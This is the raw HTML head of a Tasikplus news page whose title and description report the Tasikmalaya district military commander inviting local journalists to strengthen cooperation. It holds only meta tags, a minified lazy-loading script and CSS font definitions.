

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html
body_size: 208082
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='pub-5357398332131472' name='google-adsense-account'/>
<meta content='f7uhmU8S19WHH7wy1FbFb-t9sNv6uWyvj9MwjuxXhuI' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Tasikplus' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3o-XC5AKIebB6ka3PrhPgS5HdFJUtCxZw0_OrtDxuIBaCb5ox_iffE717adBetpzq-14ebjcucEKz_mYFqR9eEfs1ETu5cOOmeq1CYfC2nJvrloHqc0N45DNO4Par_n3ZBVyaAXbk_ro/' property='og:image'/>
<meta content='https://www.facebook.com/tasikplus.media' property='article:author'/>
<meta content='https://www.facebook.com/Tasikplus' property='article:publisher'/>
<meta content='195923277208477' property='fb:app_id'/>
<meta content='100001433157569' property='fb:admins'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Tasikplus: Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya' name='twitter:title'/>
<meta content='@skutasikplus' name='twitter:site'/>
<meta content='@skutasikplus' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tasikplus.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tasikplus - RSS" href="https://www.tasikplus.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.blogger.com/feeds/120555017842523443/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/7901014562325905686/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/w400-h239/dandim+ary.jpg' rel='image_src'/>
<title>Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya - Tasikplus</title>
<meta content='' name='description'/>
<meta content='Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya, Tasikplus: Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya, Tasikplus' name='keywords'/>
<meta content='Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' property='og:url'/>
<meta content='Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/w1200-h675-p-k-no-nu/dandim+ary.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya' property='twitter:title'/>
<meta content='https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/w1200-h675-p-k-no-nu/dandim+ary.jpg' property='twitter:image'/>
<meta content='Letkol Inf.Ary Sutrisno SIP Markas Komando Distrik Militer (Makodim) 0612/Tasikmalaya, mengundang pertemuan kalangan praktisi pers di Tasikm...' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya","url":"https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html","potentialAction":{"@type":"SearchAction","target":"https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#3fb2ff;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#000000;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
